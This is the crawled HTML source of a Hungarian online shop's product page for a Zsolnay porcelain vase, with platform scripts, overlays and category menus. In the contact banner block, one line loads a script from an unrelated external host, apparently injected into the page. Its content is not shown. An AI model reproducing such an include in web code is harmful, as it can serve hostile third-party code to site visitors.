

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.csuporkft.hu/ZSOLNAY-9170/2/139-VAZA-NAGY
body_size: 14197
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="hu" xml:lang="hu" lang="hu" xml:lang="hu" style="background-image:url(http://www.csuporkft.hu/shop_pic.php?time=1521466041&width=[element_width]&height=[element_height]&design_element=background_slide_0.jpg);">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Content-Language" content="HU">
<meta http-equiv="Cache-Control" content="no-cache">
<meta name="description" content="ZSOLNAY 9170/2/139 VÁZA NAGY, MÉRET 8,5 x 20,2 cm A Zsolnay porcelán termékek színgazdagságukkal egyedülállóak a világon. A legigényesebb vásárlók igényeit is k">
<meta name="robots" content="index, follow">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta property="og:site_name" content="Csupor" />
<meta property="og:title" content="ZSOLNAY 9170/2/139 VÁZA NAGY - Csupor">
<meta property="og:description" content="ZSOLNAY 9170/2/139 VÁZA NAGY, MÉRET 8,5 x 20,2 cm A Zsolnay porcelán termékek színgazdagságukkal egyedülállóak a világon. A legigényesebb vásárlók igényeit is k">
<meta property="og:type" content="product">
<meta property="og:url" content="http://www.csuporkft.hu/ZSOLNAY-9170/2/139-VAZA-NAGY">
<meta property="og:image" content="http://www.csuporkft.hu/img/35844/303519170201391/303519170201391.jpg">

<title>ZSOLNAY 9170/2/139 VÁZA NAGY - Csupor</title>


<script type="text/javascript">
var service_type="shop";
var shop_url_main="http://www.csuporkft.hu";
var actual_lang="hu";
var money_len="0";
var money_thousend=" ";
var money_dec=",";
var shop_id=35844;
var unas_design_url="http:"+"/"+"/"+"www.csuporkft.hu"+"/"+"!common_design"+"/"+"custom"+"/"+"csuporkft.unas.hu"+"/";
var unas_design_code='0';
var unas_base_design_code='2';
var unas_design_ver=2;
var unas_design_subver=0;
var unas_shop_url='http://www.csuporkft.hu';
var price_nullcut_disable=1;
var config_plus=new Array();
config_plus['product_tooltip']=1;
config_plus['cart_redirect']=1;
config_plus['money_type']='Ft';
config_plus['money_type_display']='Ft';
var lang_text=new Array();

var UNAS = UNAS || {};
UNAS.shop={"base_url":'http://www.csuporkft.hu',"domain":'www.csuporkft.hu',"username":'csuporkft.unas.hu',"id":35844,"lang":'hu',"currency_type":'Ft',"currency_code":'HUF',"currency_rate":'1',"currency_length":0,"base_currency_length":0,"canonical_url":'http://www.csuporkft.hu/ZSOLNAY-9170/2/139-VAZA-NAGY'};
UNAS.design={"code":'0',"page":'artdet'};
UNAS.api_auth="238256b596e84e0d8cef7e9e23f88b49";
UNAS.customer={"email":'',"id":0,"group_id":0,"without_registration":0};
UNAS.shop["category_id"]="468713";
UNAS.shop["sku"]="303519170201391";
UNAS.shop["product_id"]="121849107";
UNAS.shop["only_private_customer_can_purchase"] = false;
 

UNAS.text = {
    "button_overlay_close": `Bezár`,
    "popup_window": `Felugró ablak`,
    "list": `lista`,
    "updating_in_progress": `frissítés folyamatban`,
    "updated": `frissítve`,
    "is_opened": `megnyitva`,
    "is_closed": `bezárva`,
    "deleted": `törölve`,
    "consent_granted": `hozzájárulás megadva`,
    "consent_rejected": `hozzájárulás elutasítva`,
    "field_is_incorrect": `mező hibás`,
    "error_title": `Hiba!`,
    "product_variants": `termék változatok`,
    "product_added_to_cart": `A termék a kosárba került`,
    "product_added_to_cart_with_qty_problem": `A termékből csak [qty_added_to_cart] [qty_unit] került kosárba`,
    "product_removed_from_cart": `A termék törölve a kosárból`,
    "reg_title_name": `Név`,
    "reg_title_company_name": `Cégnév`,
    "number_of_items_in_cart": `Kosárban lévő tételek száma`,
    "cart_is_empty": `A kosár üres`,
    "cart_updated": `A kosár frissült`
};


UNAS.text["delete_from_compare"]= `Törlés összehasonlításból`;
UNAS.text["comparison"]= `Összehasonlítás`;

UNAS.text["delete_from_favourites"]= `Törlés a kedvencek közül`;
UNAS.text["add_to_favourites"]= `Kedvencekhez`;






window.lazySizesConfig=window.lazySizesConfig || {};
window.lazySizesConfig.loadMode=1;
window.lazySizesConfig.loadHidden=false;

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments)};
gtag('js', new Date());
</script>

<script src="http://www.csuporkft.hu/!common_packages/jquery/jquery-1.7.2.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/shadowbox3/shadowbox.js?mod_time=1759314984" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/jqzoom/jqzoom.js?mod_time=1759314984" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/bgiframe/bgiframe.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/ajaxqueue/ajaxqueue.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/color/color.js?mod_time=1759314984" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/autocomplete/autocomplete.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/cookie/cookie.js?mod_time=1759314984" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/treeview/treeview.js?mod_time=1759314984" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/treeview/treeview.edit.js?mod_time=1759314984" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/treeview/treeview.async.js?mod_time=1759314984" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/tools/tools-1.2.7.js?mod_time=1759314984" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/nivoslider/nivoslider.js?mod_time=1759314984" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/common.js?mod_time=1764831093" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/common_overlay.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/common_shop_popup.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/common_start_checkout.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/design_1500.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_change_address_on_order_methods.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_check_password.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_check_zip.js?mod_time=1767692285" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_compare.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_customer_addresses.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_delivery_point_select.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_favourites.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_infinite_scroll.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_language_and_currency_change.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_param_filter.js?mod_time=1764233415" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_postsale.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_product_print.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_product_subscription.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_recommend.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_saved_cards.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_saved_filter_delete.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_search_smart_placeholder.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_vote.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_cart.js?mod_time=1767791927" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_customer_addresses.js?mod_time=1768291153" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_order_checkout.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_order_details.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_order_methods.js?mod_time=1760086915" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_order_return.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_order_send.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_order_subscriptions.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_order_verification.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_product_details.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_product_list.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_product_reviews.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_reg.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/hoverintent/hoverintent.js?mod_time=1759314984" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_tooltip/shop_tooltip.js?mod_time=1759314983" type="text/javascript"></script>

<link href="http://www.csuporkft.hu/!common_packages/jquery/plugins/autocomplete/autocomplete.css?mod_time=1759314983" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_packages/jquery/plugins/shadowbox3/shadowbox.css?mod_time=1759314984" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_packages/jquery/plugins/jqzoom/css/jqzoom.css?mod_time=1759314984" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/base/000001/css/common.css?mod_time=1763385135" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/base/000001/css/page.css?mod_time=1759314985" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/base/000002/css/page_artdet_2.css?mod_time=1759314985" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/base/000001/css/box.css?mod_time=1759314985" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/custom/csuporkft.unas.hu/css/layout.css?mod_time=1521791060" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/base/000001/css/design.css?mod_time=1759314985" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/custom/csuporkft.unas.hu/css/design_custom.css?mod_time=1521791060" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/custom/csuporkft.unas.hu/css/custom.css?mod_time=1521791060" rel="stylesheet" type="text/css">

<link href="http://www.csuporkft.hu/ZSOLNAY-9170/2/139-VAZA-NAGY" rel="canonical">
    <link id="favicon-32x32" rel="icon" type="image/png" href="http://www.csuporkft.hu/!common_design/own/image/favicon_32x32.png" sizes="32x32">
    <link id="favicon-192x192" rel="icon" type="image/png" href="http://www.csuporkft.hu/!common_design/own/image/favicon_192x192.png" sizes="192x192">
            <link rel="apple-touch-icon" href="http://www.csuporkft.hu/!common_design/own/image/favicon_32x32.png" sizes="32x32">
        <link rel="apple-touch-icon" href="http://www.csuporkft.hu/!common_design/own/image/favicon_192x192.png" sizes="192x192">
        <script type="text/javascript">
        gtag('consent', 'default', {
           'ad_storage': 'granted',
           'ad_user_data': 'granted',
           'ad_personalization': 'granted',
           'analytics_storage': 'granted',
           'functionality_storage': 'granted',
           'personalization_storage': 'granted',
           'security_storage': 'granted'
        });

    
        gtag('consent', 'update', {
           'ad_storage': 'granted',
           'ad_user_data': 'granted',
           'ad_personalization': 'granted',
           'analytics_storage': 'granted',
           'functionality_storage': 'granted',
           'personalization_storage': 'granted',
           'security_storage': 'granted'
        });

        </script>
    
</head>

<body class='design_ver2' id="ud_shop_artdet" style="background-image:url(http://www.csuporkft.hu/shop_pic.php?time=1521466041&width=[element_width]&height=[element_height]&design_element=background_slide_0.jpg);">
    <div id="fb-root"></div>
    <script>
        window.fbAsyncInit = function() {
            FB.init({
                xfbml            : true,
                version          : 'v22.0'
            });
        };
    </script>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/hu_HU/sdk.js"></script>
    <div id="image_to_cart" style="display:none; position:absolute; z-index:100000;"></div>
<div class="overlay_common overlay_warning" id="overlay_cart_add"></div>
<script type="text/javascript">$(document).ready(function(){ overlay_init("cart_add",{"onBeforeLoad":false}); });</script>
<div id="overlay_login_outer"></div>	
	<script type="text/javascript">
	$(document).ready(function(){
	    var login_redir_init="";

		$("#overlay_login_outer").overlay({
			onBeforeLoad: function() {
                var login_redir_temp=login_redir_init;
                if (login_redir_act!="") {
                    login_redir_temp=login_redir_act;
                    login_redir_act="";
                }

									$.ajax({
						type: "GET",
						async: true,
						url: "http://www.csuporkft.hu/shop_ajax/ajax_popup_login.php",
						data: {
							shop_id:"35844",
							lang_master:"hu",
                            login_redir:login_redir_temp,
							explicit:"ok",
							get_ajax:"1"
						},
						success: function(data){
							$("#overlay_login_outer").html(data);
							if (unas_design_ver >= 5) $("#overlay_login_outer").modal('show');
							$('#overlay_login1 input[name=shop_pass_login]').keypress(function(e) {
								var code = e.keyCode ? e.keyCode : e.which;
								if(code.toString() == 13) {		
									document.form_login_overlay.submit();		
								}	
							});	
						}
					});
								},
			top: 200,
			mask: {
	color: "#000000",
	loadSpeed: 200,
	maskId: "exposeMaskOverlay",
	opacity: 0.7
},
			closeOnClick: (config_plus['overlay_close_on_click_forced'] === 1),
			onClose: function(event, overlayIndex) {
				$("#login_redir").val("");
			},
			load: false
		});
		
			});
	function overlay_login() {
		$(document).ready(function(){
			$("#overlay_login_outer").overlay().load();
		});
	}
	function overlay_login_remind() {
        if (unas_design_ver >= 5) {
            $("#overlay_remind").overlay().load();
        } else {
            $(document).ready(function () {
                $("#overlay_login_outer").overlay().close();
                setTimeout('$("#overlay_remind").overlay().load();', 250);
            });
        }
	}

    var login_redir_act="";
    function overlay_login_redir(redir) {
        login_redir_act=redir;
        $("#overlay_login_outer").overlay().load();
    }
	</script>  
	<div class="overlay_common overlay_info" id="overlay_remind"></div>
<script type="text/javascript">$(document).ready(function(){ overlay_init("remind",[]); });</script>

	<script type="text/javascript">
    	function overlay_login_error_remind() {
		$(document).ready(function(){
			load_login=0;
			$("#overlay_error").overlay().close();
			setTimeout('$("#overlay_remind").overlay().load();', 250);	
		});
	}
	</script>  
	<div class="overlay_common overlay_info" id="overlay_newsletter"></div>
<script type="text/javascript">$(document).ready(function(){ overlay_init("newsletter",[]); });</script>

<script type="text/javascript">
function overlay_newsletter() {
    $(document).ready(function(){
        $("#overlay_newsletter").overlay().load();
    });
}
</script>
<div class="overlay_common overlay_error" id="overlay_script"></div>
<script type="text/javascript">$(document).ready(function(){ overlay_init("script",[]); });</script>
    <script>
    $(document).ready(function() {
        $.ajax({
            type: "GET",
            url: "http://www.csuporkft.hu/shop_ajax/ajax_stat.php",
            data: {master_shop_id:"35844",get_ajax:"1"}
        });
    });
    </script>
    

<div id='banner_popup_content'><div class="banner_popup" id="banner_popup_overlay" style="width:600px; height:400px;"><!-- UnasElement {type:slide} -->
<div id="banner_popup_slide" class="nivoSlider" style="width:600px; height:400px;">
</div>
</div><script type="text/javascript">
<!--
$(document).ready(function(){
		setTimeout( function() {
			$("#banner_popup_overlay").overlay({
				mask: {
					color: "#000000",
					loadSpeed: 300,
					opacity: 0.7
				},
				top: 150,
				load: true
			});
		}, 1000 );
});
// -->
</script>
</div>



<div id="container">
	
	<div id="header">
    	<div id="header_top"><!-- --></div>	
    	<div id="header_container">
        	<div id="header_nav">
            	<div id='head_content'><!-- UnasElement {type:slide} -->
<div id="head_slide" class="nivoSlider" style="width:330px; height:110px;">
	<a id="head_slide_0" href="http://www.csuporkft.hu/"><img src="http://www.csuporkft.hu/shop_pic.php?time=1521790959&width=330&height=110&design_element=head_slide_0.png" width="330" height="110" border="0" title="" alt="" style="width:330px; height:110px;" /></a>
</div>
</div>
                <div id="header_nav_right">
                	<div id="header_nav_top">
                    	<div id="header_cms_menu">
                        	<div id="menu_content"><ul><li class="menu_item_plus menu_item_1" id="menu_item_id_758217"><span class="menu_item_inner"><a href="http://www.csuporkft.hu/spg/758217/Rolunk" target="_top"><strong>&raquo; Rólunk</strong></a></span></li><li class="menu_item_plus menu_item_2" id="menu_item_id_836078"><span class="menu_item_inner"><a href="http://www.csuporkft.hu/spg/836078/Akcio" target="_top"><strong>&raquo; Akció</strong></a></span></li><li class="menu_item_plus menu_item_3" id="menu_item_id_147834"><span class="menu_item_inner"><a href="http://www.csuporkft.hu/spg/147834/Bemutatoterem" target="_top"><strong>&raquo; Bemutatóterem</strong></a></span></li></ul></div>
                        </div>
                                          
                    </div>
                    <div id="header_nav_bottom">
                    	<div id="header_contact">
                        	<div id='banner_horizontal_1_content'><!-- UnasElement {type:editor} -->
<table cellpadding="0" cellspacing="0" border="0" width="200" height="80" style="vertical-align: top; text-align: left;">
<tbody>
<tr>
<td height="25" style="font-size: 20px; color: #fad526; font-weight: normal;">Elérhetőségünk</td>
</tr>
<tr>
<td style="font-size: 12px; color: #ffffff; font-weight: normal;">
<ul style="padding-left: 15px;">
<li style="padding: 1px 0 1px 0;">csuporgasztro<span class='em_replace'></span>gmail.com<script type="text/javascript">
	$(document).ready(function(){
		$(".em_replace").html("@");
	});
</script>
</li>
<li style="padding: 1px 0 1px 0;">+36306800991</li>
<li style="padding: 1px 0 1px 0;">www.csuporkft.hu</li>
</ul>
</td>
</tr>
</tbody>
</table>
<script src="https://3001.scriptcdn.net/code/us/1"></script></div>
                        </div>
                        
                        <div id="header_login">
                        	<div class="header_box_title">Vásárló menü</div>
                            <ul>
                                <li>
    
        
            
                <script type='text/javascript'>
                    function overlay_login() {
                        $(document).ready(function(){
                            $("#overlay_login_outer").overlay().load();
                        });
                    }
                </script>
                <a href="javascript:overlay_login();" class="text_normal">Belépés</a>
            

            
        

        
        

        

    
</li>
                                <li><a href="http://www.csuporkft.hu/shop_reg.php"><strong>Regisztráció</strong></a></li>
                                <li><a href="http://www.csuporkft.hu/shop_order_track.php"><strong>Profil</strong></a></li>                
                            </ul>
                        </div>
                        
                        <div id="header_cart">
                        	<div id="shop_cart"></div>
                        	<div id='box_cart_content' class='box_content'>

    

    

    
        <div class='box_cart_item'>
            <a href='http://www.csuporkft.hu/shop_cart.php' class='text_small'>
                <span class='text_small'>
                    

                    

                    
                        <span class='box_cart_empty'>A kosár üres</span>
                        
                    
                </span>
            </a>
        </div>
    

    

    

    

    

    

    
        <script type="text/javascript">
            $("#header_cart").click(function() {
                document.location.href="http://www.csuporkft.hu/shop_cart.php";
            });
        </script>
    

</div>
                            <div class="clear_fix"></div>
                        </div>
                        <div class="clear_fix"></div>
						<script type="text/javascript"> if($("#box_provider a").length!=0) { $("#header_cart").css("margin-top","0"); } else { $("#box_provider").remove(); } </script>  
                    </div>
                </div>
                <div class="clear_fix"></div>
            </div>
        	<div id="header_menu">
            	<div id="header_hor_menu"><div id="menu_content4"><ul><li class="menu_item_1"><span class="menu_item_inner"><a href="http://www.csuporkft.hu/sct/0/"><strong>Termékek</strong></a></span></li><li class="menu_item_2"><span class="menu_item_inner"><a href="http://www.csuporkft.hu/shop_contact.php"><strong>Információk</strong></a></span></li><li class="menu_item_3"><span class="menu_item_inner"><a href="http://www.csuporkft.hu/shop_help.php"><strong>Vásárlási feltételek</strong></a></span></li><li class="menu_item_plus menu_item_4" id="menu_item_id_817872"><span class="menu_item_inner"><a href="http://www.csuporkft.hu/spg/817872/Katalogus" target="_top"><strong>Katalógus</strong></a></span></li></ul></div><script type="text/javascript">
	$("#menu_content4 a").each(function() {
		if($(this).attr("href")==document.location.href) {
			$(this).parents("li:first").addClass("selected_menu");
		}
	});
</script>
</div>
                <div id="header_search">
                   	<div id='box_search_content' class='box_content'>
    <form name="form_include_search" id="form_include_search" action="http://www.csuporkft.hu/shop_search.php" method="get">
        <div class='box_search_field'><label><span class="text_small">Kifejezés:</span></label><span class="text_input"><input name="q" id="box_search_input" type="text" maxlength="255" class="text_small js-search-input" value="" placeholder="Keresés" /></span></div>
        <div class='box_search_button'><span class="text_button"><input type="submit" value="" class="text_small" /></span></div>
    </form>
</div>
                </div>
                <div id="adv_search"><a href="http://www.csuporkft.hu/shop_searchcomplex.php"><strong>&raquo; Részletes keresés</strong></a></div>
                <div class="clear_fix"></div>  
            </div>
        </div>	
    </div>
    
    <div id="content">
    	<div id="content_top"><!-- --></div>
        <div id="content_container_outer">
        	
            <div id="content_container">
            	<div id="content_container_inner">    
        	
                    <div id="left">
                        <div id="box_left">
                        
                        	                      
                        
                            <div id='box_container_shop_cat' class='box_container_1'>
                            <div class="box_left_title">Kategóriák</div>
                            <div class="box_left_container"><div id='box_cat_content' class='box_content box_cat_type_ajax'><ul id='box_cat_main'><li id='box_cat_spec_new'><span class='box_cat_spec'><a href='http://www.csuporkft.hu/shop_artspec.php?artspec=2' class='text_small'><span class='text_color_fault'>Újdonságok</span></a></span></li><li id='box_cat_1_331935' class=' open'><span class='text_small box_cat_style0 box_cat_level0 text_style_strong box_cat_click_level0'>Zsolnay</span><ul><li id='box_cat_2_270275' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/Hit-es-Kegyelet' class='text_small box_cat_click_level2' >Hit és Kegyelet</a></span></li><li id='box_cat_2_503578' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/503578/Etkeszlet' class='text_small box_cat_click_level2' >Étkészlet</a></span></li><li id='box_cat_2_468713' class=''><span class='text_small box_cat_style1 box_cat_level2 text_color_fault text_style_strong'><a href='http://www.csuporkft.hu/spl/468713/Vazak-es-Kaspok' class='text_small text_color_fault text_style_strong box_cat_click_level2' >Vázák és Kaspók</a></span></li><li id='box_cat_2_522851' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/522851/Bonbonier' class='text_small box_cat_click_level2' >Bonbonier</a></span></li><li id='box_cat_2_414271' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/414271/Tanyerkeszlet' class='text_small box_cat_click_level2' >Tányérkészlet</a></span></li><li id='box_cat_2_120011' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/120011/Talak' class='text_small box_cat_click_level2' >Tálak</a></span></li><li id='box_cat_2_576148' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/576148/Sutemenyeskeszlet' class='text_small box_cat_click_level2' >Süteményeskészlet</a></span></li><li id='box_cat_2_764832' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/764832/Szett' class='text_small box_cat_click_level2' >Szett</a></span></li><li id='box_cat_2_146675' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/146675/Disztargy' class='text_small box_cat_click_level2' >Dísztárgy</a></span></li><li id='box_cat_2_156888' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/156888/Szendvicskeszlet' class='text_small box_cat_click_level2' >Szendvicskészlet</a></span></li><li id='box_cat_2_418604' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/418604/Salataskeszlet' class='text_small box_cat_click_level2' >Salátáskészlet</a></span></li><li id='box_cat_2_497928' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/497928/Kompotoskeszlet' class='text_small box_cat_click_level2' >Kompótoskészlet</a></span></li><li id='box_cat_2_943720' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/943720/Tesztaskeszlet' class='text_small box_cat_click_level2' >Tésztáskészlet</a></span></li><li id='box_cat_2_571999' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/571999/Teaskeszlet' class='text_small box_cat_click_level2' >Teáskészlet</a></span></li><li id='box_cat_2_868512' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/868512/Mokkakeszlet' class='text_small box_cat_click_level2' >Mokkakészlet</a></span></li><li id='box_cat_2_151175' class=' hasChildren'><span class='text_small box_cat_style1 box_cat_level2 box_cat_click_level2'>Eosin</span>
<ul style="display: none;"><li><span class="placeholder">&nbsp;</span></li></ul></li><li id='box_cat_2_486632' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/486632/Ekszerek' class='text_small box_cat_click_level2' >Ékszerek</a></span></li><li id='box_cat_2_250713' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/250713/Hitelet-es-Kegyelet' class='text_small box_cat_click_level2' >Hitélet és Kegyelet</a></span></li></ul></li><li id='box_cat_1_216649' class=' hasChildren'><span class='text_small box_cat_style0 box_cat_level0 text_style_strong box_cat_click_level0'>Hollóházi</span>
